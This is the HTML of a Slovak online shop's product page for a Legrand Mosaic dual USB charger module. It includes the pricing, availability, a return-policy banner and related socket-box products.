                    <ul class=" expanded">
                                        <li >
                <a href="/mosaic/">
                    Mosaic
                                    </a>
                                                                </li>
                </ul>
    
                                                </li>
                                <li >
                <a href="/otio-lift/">
                    OTIO LIFT
                                    </a>
                                                                </li>
                </ul>
    
                                                </li>
                                <li class="
                                 expandable                 expanded                ">
                <a href="/ulozny-material/">
                    Úložný materiál 
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

                    <ul class=" expanded">
                                        <li >
                <a href="/trubky-ohybne/">
                    Trubky ohybné 
                                    </a>
                                                                </li>
                                <li class="
                                 expandable                 expanded                ">
                <a href="/kablovy-manazment/">
                    Káblový manažment
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

                    <ul class=" expanded">
                                        <li >
                <a href="/prechodove-listy/">
                    Prechodové lišty
                                    </a>
                                                                </li>
                                <li >
                <a href="/lepiace-listy/">
                    Lepiace lišty
                                    </a>
                                                                </li>
                                <li >
                <a href="/ulozne-boxy-na-zasuvky/">
                    Úložné boxy na zásuvky
                                    </a>
                                                                </li>
                </ul>
    
                                                </li>
                                <li >
                <a href="/kablove-chranicky-korugovane/">
                    Káblové chráničky korugované
                                    </a>
                                                                </li>
                                <li >
                <a href="/drziak-na-kable/">
                    Držiak na káble
                                    </a>
                                                                </li>
                                <li class="
                                 expandable                 expanded                ">
                <a href="/krabice-5/">
                    Krabice
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

                    <ul class=" expanded">
                                        <li >
                <a href="/krabice-do-zateplenia/">
                    Krabice do zateplenia
                                    </a>
                                                                </li>
                </ul>
    
                                                </li>
                </ul>
    
                                                </li>
                                <li class="
                                 expandable                 expanded                ">
                <a href="/istice--prudove-chranice--prepatove-ochrany/">
                    Ističe, prúdové chrániče, prepäťové ochrany ...
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

                    <ul class=" expanded">
                                        <li class="
                                 expandable                 expanded                ">
                <a href="/eaton/">
                    EATON
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

                    <ul class=" expanded">
                                        <li class="
                                 expandable                 expanded                ">
                <a href="/istice-eaton/">
                    Ističe EATON
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

                    <ul class=" expanded">
                                        <li >
                <a href="/1-polove/">
                    1 pólové
                                    </a>
                                                                </li>
                                <li >
                <a href="/3-polove/">
                    3 pólové
                                    </a>
                                                                </li>
                </ul>
    
                                                </li>
                                <li >
                <a href="/prudove-chranice/">
                    Prúdové chrániče
                                    </a>
                                                                </li>
                                <li >
                <a href="/zvodice-prapatia/">
                    Zvodiče prapätia
                                    </a>
                                                                </li>
                                <li >
                <a href="/stykace-a-rele/">
                    Stýkače a relé EATON
                                    </a>
                                                                </li>
                                <li >
                <a href="/hlavne-vypinace-eaton/">
                    Hlavné vypínače EATON
                                    </a>
                                                                </li>
                                <li >
                <a href="/zvoncekovy-transformator/">
                    zvončekový transformátor
                                    </a>
                                                                </li>
                </ul>
    
                                                </li>
                                <li class="
                                 expandable                 expanded                ">
                <a href="/legrand-4/">
                    LEGRAND
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

                    <ul class=" expanded">
                                        <li >
                <a href="/istice/">
                    Ističe
                                    </a>
                                                                </li>
                </ul>
    
                                                </li>
                                <li class="
                                 expandable                 expanded                ">
                <a href="/oez/">
                    oez
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

                    <ul class=" expanded">
                                        <li >
                <a href="/istice-oez/">
                    Ističe OEZ
                                    </a>
                                                                </li>
                                <li >
                <a href="/prudovy-chranic-oez/">
                    prúdové chrániče OEZ
                                    </a>
                                                                </li>
                                <li >
                <a href="/zvodic-prepatia/">
                    Zvodič prepätia OEZ
                                    </a>
                                                                </li>
                </ul>
    
                                                </li>
                </ul>
    
                                                </li>
                                <li class="
                                 expandable                 expanded                ">
                <a href="/rozvadzace/">
                    Rozvádzače 
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

                    <ul class=" expanded">
                                        <li class="
                                 expandable                 expanded                ">
                <a href="/hager/">
                    Hager
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

                    <ul class=" expanded">
                                        <li >
                <a href="/zapustena/">
                    Zapustená
                                    </a>
                                                                </li>
                                <li >
                <a href="/povrchova/">
                    Povrchová
                                    </a>
                                                                </li>
                </ul>
    
                                                </li>
                                <li class="
                                 expandable                 expanded                ">
                <a href="/t/">
                    Technoplast
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

                    <ul class=" expanded">
                                        <li >
                <a href="/zapustena-2/">
                    Zapustená 
                                    </a>
                                                                </li>
                                <li >
                <a href="/povrchova-2/">
                    Povrchová
                                    </a>
                                                                </li>
                </ul>
    
                                                </li>
                                <li >
                <a href="/eaton-2/">
                    EATON
                                    </a>
                                                                </li>
                                <li >
                <a href="/tracon/">
                    TRACON
                                    </a>
                                                                </li>
                                <li >
                <a href="/zapustene/">
                    Zapustené
                                    </a>
                                                                </li>
                                <li >
                <a href="/prisadene/">
                    Prisadené
                                    </a>
                                                                </li>
                                <li >
                <a href="/zasuvkove-rozvadzace/">
                    Zásuvkové rozvádzače
                                    </a>
                                                                </li>
                </ul>
    
                                                </li>
                                <li >
                <a href="/zasuvky-green-up/">
                    Zásuvka Green&#039;up
                                    </a>
                                                                </li>
                                <li >
                <a href="/din-listy/">
                    DIN Lišty
                                    </a>
                                                                </li>
                                <li >
                <a href="/smart-wifi-2/">
                    SMART - WiFi
                                    </a>
                                                                </li>
                                <li >
                <a href="/elektromerove-rozvadzace/">
                    Elektromerové rozvádzače
                                    </a>
                                                                </li>
                                <li >
                <a href="/kablove-zlaby/">
                    Káblové žľaby
                                    </a>
                                                                </li>
                                <li >
                <a href="/rucne-aku-naradie/">
                    Ručné aku náradie
                                    </a>
                                                                </li>
                                <li >
                <a href="/led-profily/">
                    LED profily
                                    </a>
                                                                </li>
                                <li >
                <a href="/prepojovacie-listy/">
                    Prepojovacie lišty
                                    </a>
                                                                </li>
                                <li >
                <a href="/antenna-a-tv-technika/">
                    Anténná a TV technika
                                    </a>
                                                                </li>
                                <li >
                <a href="/led-drivery/">
                    LED drivery
                                    </a>
                                                                </li>
                                <li class="
                                 expandable                 expanded                ">
                <a href="/fotovoltika/">
                    Fotovoltika
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

                    <ul class=" expanded">
                                        <li >
                <a href="/fotovolticke-panely/">
                    Fotovoltické panely
                                    </a>
                                                                </li>
                                <li >
                <a href="/menice/">
                    Meniče
                                    </a>
                                                                </li>
                                <li >
                <a href="/baterie/">
                    Batérie
                                    </a>
                                                                </li>
                                <li >
                <a href="/prislusenstvo-7/">
                    Príslušenstvo
                                    </a>
                                                                </li>
                </ul>
    
                                                </li>
                                <li class="
                                 expandable                 expanded                ">
                <a href="/termostaty-5/">
                    Termostaty
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

                    <ul class=" expanded">
                                        <li class="
                                 expandable                 expanded                ">
                <a href="/podlahove-vykurovanie-2/">
                    Podlahové vykurovanie
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

                    <ul class=" expanded">
                                        <li >
                <a href="/bezdrotove/">
                    Bezdrôtové termostaty
                                    </a>
                                                                </li>
                                <li >
                <a href="/drotove/">
                    Drôtové termostaty
                                    </a>
                                                                </li>
                                <li >
                <a href="/smart-wifi-termostaty/">
                    Smart - Wifi termostaty
                                    </a>
                                                                </li>
                                <li >
                <a href="/termoelektricke-pohony/">
                    Termoelektrické pohony
                                    </a>
                                                                </li>
                                <li >
                <a href="/centralne-svorkovnice/">
                    Centrálne svorkovnice
                                    </a>
                                                                </li>
                </ul>
    
                                                </li>
                                <li class="
                                 expandable                 expanded                ">
                <a href="/radiatorove-vykurovanie-2/">
                    Radiátorové vykurovanie
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

                    <ul class=" expanded">
                                        <li >
                <a href="/bezdrotove-termostaty/">
                    Bezdrôtové termostaty
                                    </a>
                                                                </li>
                                <li >
                <a href="/drotove-termostaty/">
                    Drôtové termostaty
                                    </a>
                                                                </li>
                                <li >
                <a href="/smart-wifi-3/">
                    Smart - WiFi
                                    </a>
                                                                </li>
                </ul>
    
                                                </li>
                </ul>
    
                                                </li>
                                <li >
                <a href="/nabijacie-stanice/">
                    Nabíjacie stanice
                                    </a>
                                                                </li>
                                <li >
                <a href="/baterie-agm/">
                    Batérie AGM
                                    </a>
                                                                </li>
                </ul>
    </div><div class="categories cat-01 expandable external" id="cat-1465"><div class="topic"><a href="/svetelne-zdroje-ziarovky/">Svetelné zdroje - Žiarovky<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-02 expandable external" id="cat-4995"><div class="topic"><a href="/smart-home-3/">SMART HOME<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-01 expandable external" id="cat-1639"><div class="topic"><a href="/germicidne-ziarice/">Germicídne žiariče<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-02 expandable external" id="cat-2970"><div class="topic"><a href="/led-baterky-5/">LED Baterky<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-01 expandable external" id="cat-2580"><div class="topic"><a href="/vykurovacia-technika/">Vykurovacia technika<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-02 expandable external" id="cat-2289"><div class="topic"><a href="/znacky/">ZNAČKY<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-01 expandable external" id="cat-7519"><div class="topic"><a href="/ledvance-retail/">LEDVANCE Retail<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-02 expandable external" id="cat-6075"><div class="topic"><a href="/vypredaj/">Vypredaj<span class="cat-trigger">&nbsp;</span></a></div>

    </div>                <div class="categories cat-02 expandable" id="cat-manufacturers" data-testid="brandsList">
            
            <div class="topic"><a href="https://www.elektro-svietidla.sk/znacka/" data-testid="brandsText">Značky</a></div>
            <ul class="menu-level-2" role="menu"><li role="none"><a href="/znacka/legrand/" data-testid="brandName" role="menuitem"><span>LEGRAND</span></a></li><li role="none"><a href="/znacka/nexa/" data-testid="brandName" role="menuitem"><span>NEXA</span></a></li><li role="none"><a href="/znacka/oez/" data-testid="brandName" role="menuitem"><span>OEZ</span></a></li><li role="none"><a href="/znacka/redooutdoor/" data-testid="brandName" role="menuitem"><span>RedoOUTDOOR</span></a></li><li role="none"><a href="/znacka/schneider-electric/" data-testid="brandName" role="menuitem"><span>Schneider electric</span></a></li><li role="none"><a href="/znacka/somogyi/" data-testid="brandName" role="menuitem"><span>Somogyi</span></a></li><li role="none"><a href="/znacka/trio-lighting-for-you/" data-testid="brandName" role="menuitem"><span>TRIO LIGHTING FOR YOU</span></a></li><li role="none"><a href="/znacka/vixen-premium/" data-testid="brandName" role="menuitem"><span>VIXEN Premium</span></a></li><li role="none"><a href="/znacka/webasto/" data-testid="brandName" role="menuitem"><span>Webasto</span></a></li></ul>
        </div>
    </div>

    <div class="skip-link__wrapper">
        <a href="#categories-start" class="skip-link skip-link--end sr-only js-skip-link--end" tabindex="-1" hidden>Preskočiť kategórie</a>
        <span id="categories-end" class="skip-link__target js-skip-link__target sr-only" tabindex="-1">&nbsp;</span>
    </div>
</div>
                                                                                                            <div class="box box-bg-default box-sm box-onlinePayments"><h4><span>Prijímame online platby</span></h4>
<p class="text-center">
    <img src="data:image/svg+xml,%3Csvg%20width%3D%22148%22%20height%3D%2234%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Logá kreditných kariet" width="148" height="34"  data-src="https://cdn.myshoptet.com/prj/dist/master/cms/img/common/payment_logos/payments.png" fetchpriority="low" />
</p>
</div>
                                                                                                            <div class="box box-bg-variant box-sm box-facebook">            <div id="facebookWidget">
            <h4><span>Facebook</span></h4>
            <div class="fb-page" data-href="https://www.facebook.com/Elektro-svietidla-104277111336600/?modal=admin_todo_tour" data-hide-cover="false" data-show-facepile="true" data-show-posts="false" data-width="191" data-height="398" style="overflow:hidden"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Elektro-svietidla-104277111336600/?modal=admin_todo_tour"><a href="https://www.facebook.com/Elektro-svietidla-104277111336600/?modal=admin_todo_tour">elektro-svietidla</a></blockquote></div></div>

        </div>
    </div>
                                                                                                            <div class="box box-bg-default box-sm box-search"><div class="search search-widget" data-testid="searchWidget">
    <h4><span>Vyhľadávanie</span></h4>
            <form class="search-form compact-form" action="/action/ProductSearch/prepareString/" method="post" id="formSearchFormWidget" data-testid="searchFormWidget">
            <fieldset>
                <input type="hidden" name="language" value="sk" />
                <input type="search" name="string" id="s-word" class="form-control js-search-input"
                    placeholder="Názov tovaru..."
                    autocomplete="off"
                    data-testid="searchInput"
                />
                <button type="submit" class="btn btn-default" data-testid="searchBtn">Hľadať</button>
            </fieldset>
        </form>
    </div>
</div>
                                                                    </div>
                                                            </aside>
                            <main id="content" class="content narrow">
                            
<div class="p-detail" itemscope itemtype="https://schema.org/Product">

    
    <meta itemprop="name" content="Mosaic 2x USB nabíjačka, 5V, 2400mA, čierna, 2 moduly 079194" />
    <meta itemprop="category" content="Úvodná stránka &gt; Elektroinštalačný materiál &gt; Elektroinštalačný materiál &gt; Mosaic 2x USB nabíjačka, 5V, 2400mA, čierna, 2 moduly 079194" />
    <meta itemprop="url" content="https://www.elektro-svietidla.sk/zasuvkove-boxy/mosaic-2x-usb-nabijacka--5v--2400ma--cierna--2-moduly-079194/" />
    <meta itemprop="image" content="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/shop/big/78559-1_mosaic-2x-usb-nabijacka--5v--2400ma--cierna--2-moduly-079194.jpg?66e8492c" />
            <meta itemprop="description" content="Mosaic 2x USB nabíjačka, 5V, 2400mA, čierna, 2 moduly 079194" />
                <span class="js-hidden" itemprop="manufacturer" itemscope itemtype="https://schema.org/Organization">
            <meta itemprop="name" content="Legrand" />
        </span>
        <span class="js-hidden" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
            <meta itemprop="name" content="Legrand" />
        </span>
                                        
        <div class="p-detail-inner">

        <div class="p-detail-inner-header">
            <h1>
                  Mosaic 2x USB nabíjačka, 5V, 2400mA, čierna, 2 moduly 079194            </h1>

                <span class="p-code">
        <span class="p-code-label">Kód:</span>
                    <span>079194</span>
            </span>
        </div>

        <form action="/action/Cart/addCartItem/" method="post" id="product-detail-form" class="pr-action csrf-enabled" data-testid="formProduct">

            <meta itemprop="productID" content="78559" /><meta itemprop="identifier" content="60a54a7a-c605-11ea-a3e6-ecf4bbd76e50" /><meta itemprop="sku" content="079194" /><span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/OutOfStock" /><meta itemprop="url" content="https://www.elektro-svietidla.sk/zasuvkove-boxy/mosaic-2x-usb-nabijacka--5v--2400ma--cierna--2-moduly-079194/" /><meta itemprop="price" content="55.80" /><meta itemprop="priceCurrency" content="EUR" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /></span><input type="hidden" name="productId" value="78559" /><input type="hidden" name="priceId" value="79090" /><input type="hidden" name="language" value="sk" />

            <div class="row product-top">

                <div class="col-xs-12">

                    <div class="p-detail-info">
                                                    
                <div class="flags flags-default flags-inline">            <span class="flag flag-action">
            Akcia
    </span>
        
                
    </div>
    

    
                        
                                    <div class="stars-wrapper">
            
<span class="stars star-list">
                                                <a class="star star-off show-tooltip show-ratings" title="    Hodnotenie:
            Neohodnotené    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
                                                <a class="star star-off show-tooltip show-ratings" title="    Hodnotenie:
            Neohodnotené    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
                                                <a class="star star-off show-tooltip show-ratings" title="    Hodnotenie:
            Neohodnotené    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
                                                <a class="star star-off show-tooltip show-ratings" title="    Hodnotenie:
            Neohodnotené    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
                                                <a class="star star-off show-tooltip show-ratings" title="    Hodnotenie:
            Neohodnotené    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
    </span>
            <a class="stars-label" href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1">
                                Neohodnotené                    </a>
        </div>
    
                                                    <div><a href="/znacka/legrand-2/" data-testid="productCardBrandName">Značka: <span>Legrand</span></a></div>
                        
                    </div>

                </div>

                <div class="col-xs-12 col-lg-6 p-image-wrapper">

                    
                    <div class="p-image" style="" data-testid="mainImage">

                        

    

    <div class="flags flags-extra">
      
                
            <span class="flag flag-freeshipping"><span class="icon-van"><span class="sr-only">ZADARMO</span></span><span class="flag-text">ZADARMO</span></span>
                                                                              
            <span class="flag flag-discount">
                                                                    <span class="price-standard">
                                            <span>€64,40</span>
                        </span>
                                                                                                            <span class="price-save">
            
                        
                &ndash;13 %
        </span>
                                    </span>
              </div>

                        

<a href="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/shop/big/78559-1_mosaic-2x-usb-nabijacka--5v--2400ma--cierna--2-moduly-079194.jpg?66e8492c" class="p-main-image cloud-zoom cbox" data-href="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/shop/orig/78559-1_mosaic-2x-usb-nabijacka--5v--2400ma--cierna--2-moduly-079194.jpg?66e8492c"><img src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/shop/big/78559-1_mosaic-2x-usb-nabijacka--5v--2400ma--cierna--2-moduly-079194.jpg?66e8492c" alt="Mosaic 2x USB nabíjačka, 5V, 2400mA, čierna, 2 moduly 079194" width="1024" height="768"  fetchpriority="high" />
</a>                    </div>

                    
                </div>

                <div class="col-xs-12 col-lg-6 p-info-wrapper">

                    
                    
                        <div class="p-final-price-wrapper">

                                <span class="price-standard">
                                            <span>€64,40</span>
                        </span>
                                <span class="price-save">
            
                        
                &ndash;13 %
        </span>
                            <strong class="price-final price-action" data-testid="productCardPrice">
            <span class="price-final-holder">
                €55,80
    

        </span>
    </strong>
                                <span class="price-additional">
                                        €45,37
            bez DPH                            </span>
                                <span class="price-measure">
                    
                        </span>

                        </div>

                    
                    
                                                                                    <div class="availability-value" title="Dostupnosť">
                                    

    
    <span class="availability-label" style="color: #cb0000" data-testid="labelAvailability">
                    Vypredané            </span>
    
                                </div>
                                                    
                        <table class="detail-parameters">
                            <tbody>
                            
                            
                            
                                                            <tr>
                                    <th colspan="2">
                                        <span class="delivery-time-label">Môžeme doručiť do:</span>
                                                                    <div class="delivery-time" data-testid="deliveryTime">
                <span class="show-tooltip acronym" title="Tovar skladom doručujem do 24hodín.">
            25.11.2025
        </span>
    </div>
                                                                                            </th>
                                </tr>
                                                                                    </tbody>
                        </table>

                                                                            
                            <div class="add-to-cart" data-testid="divAddToCart">
                
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Nie je možné zakúpiť viac než 9999 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimálne množstvo, ktoré je možné zakúpiť je 1 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="1"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="1"
            max="9999"
            aria-label="Množstvo"
            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšiť množstvo o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Znížiť množstvo o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                    
    <button type="submit" class="btn btn-lg btn-conversion add-to-cart-button" data-testid="buttonAddToCart" aria-label="Pridať do košíka Mosaic 2x USB nabíjačka, 5V, 2400mA, čierna, 2 moduly 079194">Pridať do košíka</button>

            </div>
                    
                    
                    

                                            <div class="p-short-description" data-testid="productCardShortDescr">
                            <p>Mosaic 2x USB nabíjačka, 5V, 2400mA, čierna, 2 moduly 079194</p>
                        </div>
                    
                    
                    <div class="social-buttons-wrapper">
                        <div class="link-icons watchdog-active" data-testid="productDetailActionIcons">
    <a href="#" class="link-icon print" title="Tlačiť produkt"><span>Tlač</span></a>
    <a href="/zasuvkove-boxy/mosaic-2x-usb-nabijacka--5v--2400ma--cierna--2-moduly-079194:otazka/" class="link-icon chat" title="Hovoriť s predajcom" rel="nofollow"><span>Opýtať sa</span></a>
            <a href="/zasuvkove-boxy/mosaic-2x-usb-nabijacka--5v--2400ma--cierna--2-moduly-079194:strazit-cenu/" class="link-icon watchdog" title="Strážiť cenu" rel="nofollow"><span>Strážiť</span></a>
                <a href="#" class="link-icon share js-share-buttons-trigger" title="Zdieľať produkt"><span>Zdieľať</span></a>
    </div>
                            <div class="social-buttons no-display">
                    <div class="twitter">
                <script>
        window.twttr = (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0],
                t = window.twttr || {};
            if (d.getElementById(id)) return t;
            js = d.createElement(s);
            js.id = id;
            js.src = "https://platform.twitter.com/widgets.js";
            fjs.parentNode.insertBefore(js, fjs);
            t._e = [];
            t.ready = function(f) {
                t._e.push(f);
            };
            return t;
        }(document, "script", "twitter-wjs"));
        </script>

<a
    href="https://twitter.com/share"
    class="twitter-share-button"
        data-lang="sk"
    data-url="https://www.elektro-svietidla.sk/zasuvkove-boxy/mosaic-2x-usb-nabijacka--5v--2400ma--cierna--2-moduly-079194/"
>Tweet</a>

            </div>
                    <div class="facebook">
                <div
            data-layout="button_count"
        class="fb-like"
        data-action="like"
        data-show-faces="false"
        data-share="false"
                        data-width="300"
        data-height="300"
    >
</div>

            </div>
                                <div class="close-wrapper">
        <a href="#" class="close-after js-share-buttons-trigger" title="Zdieľať produkt">Zavrieť</a>
    </div>

            </div>
                    </div>

                    
                </div>

            </div>

        </form>
    </div>

                            <div class="benefitBanner position--benefitProduct">
                                    <div class="benefitBanner__item"><a class="benefitBanner__link" href="https://docs.google.com/document/d/1OUG2h3aV6xnJCCdfGil2Rwg5GZGkV-y-hXgryRV-0PY/edit" ><div class="benefitBanner__content"><strong class="benefitBanner__title">Vrátenie tovaru bez starostí a ZDARMA !</strong><div class="benefitBanner__data">Spokojnosť našich zákazníkov je u nás na 1.mieste, preto sme pre Vás pripravili extra službu " Vrátenie tovaru bez starostí a ZDARMA " .

V prípade, že s tovarom nebudete spokojný, tak stačí vyplniť formulár na vrátenie tovaru, zabaliť nepoužívaný tovar v originál krabici a oznámiť nám to e-mailom : obchod@svetluskanz.sk, alebo telefonicky 0902 120 300.  Následne si tovar vyzdvihneme u Vás doma.</div></div></a></div>
                        </div>

        
                            <h2 class="products-related-header">Súvisiaci tovar</h2>
        <div class="products products-block products-related products-additional p-switchable">
            
        
                    <div class="product col-sm-6 col-md-12 col-lg-6 active related-sm-screen-show">
    <div class="p" data-micro="product" data-micro-product-id="78541" data-micro-identifier="2dccb42c-c5c8-11ea-be02-ecf4bbd76e50" data-testid="productItem">
                    <a href="/legrand-3/zasuvkovy-box-pop-up--cierna-matna--4-moduly/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Zásuvkový box POP-UP, čierna matná, 4 moduly 654002" data-micro-image="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/shop/big/78541_zasuvkovy-box-pop-up--cierna-matna--4-moduly-654002.jpg?66e8492c" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/shop/detail/78541_zasuvkovy-box-pop-up--cierna-matna--4-moduly-654002.jpg?66e8492c
" fetchpriority="low" />
                                                                                                                                                                                    <div class="flags flags-default">                            <span class="flag flag-action">
            Akcia
    </span>
                                                
                                                
                    </div>
                                                    
    

    

    <div class="flags flags-extra">
      
                
                                                                              
            <span class="flag flag-discount">
                                                                                                            <span class="price-standard"><span>€54</span></span>
                                                                                                                                                <span class="price-save">&ndash;8 %</span>
                                    </span>
              </div>

            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/legrand-3/zasuvkovy-box-pop-up--cierna-matna--4-moduly/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Zásuvkový box POP-UP, čierna matná, 4 moduly 654002                    </span>
                </a>
                
            <div class="ratings-wrapper">
                                        <div class="stars-wrapper" data-micro-rating-value="0" data-micro-rating-count="0">
            
<span class="stars star-list">
                                <span class="star star-off"></span>
        
                                <span class="star star-off"></span>
        
                                <span class="star star-off"></span>
        
                                <span class="star star-off"></span>
        
                                <span class="star star-off"></span>
        
    </span>
        </div>
                
                        <div class="availability">
            <span style="color:#009901">
                Skladom             </span>
                                                            </div>
            </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="49.50"
    data-micro-price-currency="EUR"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                                                        
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        €49,50
                    </strong>
        

    </div>


                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="sk" />
                                                                            <input type="hidden" name="priceId" value="79072" />
                                                                        <input type="hidden" name="productId" value="78541" />
                                                                            
<input type="hidden" name="amount" value="1" autocomplete="off" />
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíka Zásuvkový box POP-UP, čierna matná, 4 moduly 654002"><span>Do košíka</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                                                            <p class="p-desc" data-micro="description" data-testid="productCardShortDescr">
                                Zásuvkový box POP-UP, 654002 ( 6 540 02 )&nbsp;čierna matná, 4 moduly&nbsp;
                            </p>
                                                            

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">78541</span>
        </span>
    
    </div>
</div>
                        <div class="product col-sm-6 col-md-12 col-lg-6 active related-sm-screen-show">
    <div class="p" data-micro="product" data-micro-product-id="78613" data-micro-identifier="a2764868-c6d3-11ea-8ba7-ecf4bbd76e50" data-testid="productItem">
                    <a href="/legrand-3/zasuvkovy-box-pop-up--cierna-matna--4-moduly-654002/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Zásuvkový box POP-UP, biela, 4 moduly 654001" data-micro-image="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/shop/big/78613_zasuvkovy-box-pop-up--biela--4-moduly-654001.jpg?66e8492c" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/shop/detail/78613_zasuvkovy-box-pop-up--biela--4-moduly-654001.jpg?66e8492c
" fetchpriority="low" />
                                                                                                                                                                                    <div class="flags flags-default">                            <span class="flag flag-action">
            Akcia
    </span>
                                                
                                                
                    </div>
                                                    
    

    

    <div class="flags flags-extra">
      
                
                                                                              
            <span class="flag flag-discount">
                                                                                                            <span class="price-standard"><span>€54</span></span>
                                                                                                                                                <span class="price-save">&ndash;8 %</span>
                                    </span>
              </div>

            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/legrand-3/zasuvkovy-box-pop-up--cierna-matna--4-moduly-654002/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Zásuvkový box POP-UP, biela, 4 moduly 654001                    </span>
                </a>
                
            <div class="ratings-wrapper">
                                        <div class="stars-wrapper" data-micro-rating-value="0" data-micro-rating-count="0">
            
<span class="stars star-list">
                                <span class="star star-off"></span>
        
                                <span class="star star-off"></span>
        
                                <span class="star star-off"></span>
        
                                <span class="star star-off"></span>
        
                                <span class="star star-off"></span>
        
    </span>
        </div>
                
                        <div class="availability">
            <span style="color:#009901">
                Skladom             </span>
                                                            </div>
            </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="49.50"
    data-micro-price-currency="EUR"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                                                        
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        €49,50
                    </strong>
        

    </div>


                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="sk" />
                                                                            <input type="hidden" name="priceId" value="79144" />
                                                                        <input type="hidden" name="productId" value="78613" />
                                                                            
<input type="hidden" name="amount" value="1" autocomplete="off" />
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíka Zásuvkový box POP-UP, biela, 4 moduly 654001"><span>Do košíka</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                                                            <p class="p-desc" data-micro="description" data-testid="productCardShortDescr">
                                Zásuvkový box POP-UP, biela, 4 moduly 654001
                            </p>
                                                            

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">78609</span>
        </span>
    
    </div>
</div>
